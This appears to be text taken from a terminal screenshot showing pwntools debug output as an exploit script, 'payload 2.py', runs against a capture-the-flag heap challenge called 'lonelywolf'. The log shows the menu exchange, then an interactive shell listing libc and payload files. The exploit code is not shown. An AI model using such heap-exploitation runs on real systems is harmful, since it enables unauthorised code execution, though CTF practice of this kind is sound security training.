 python3 payload\ 2.py
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
b'1. allocate\n'
b'2. edit\n'
b'3. show\n'
b'4. delete\n'
b'5. exit\n'
b'Your choice: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7 bytes:
b'Index: '
[DEBUG] Sent 0x2 bytes:
b'0\n'
[DEBUG] Received 0x6 bytes:
b'Size: '
[DEBUG] Sent 0x3 bytes:
b'16\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x45 bytes:
b" libc-2.27.so   lonelywolf   main_arena  'payload 2.py'   payload.py\n"
libc-2.27.so   lonelywolf   main_arena  'payload 2.py'   payload.py
$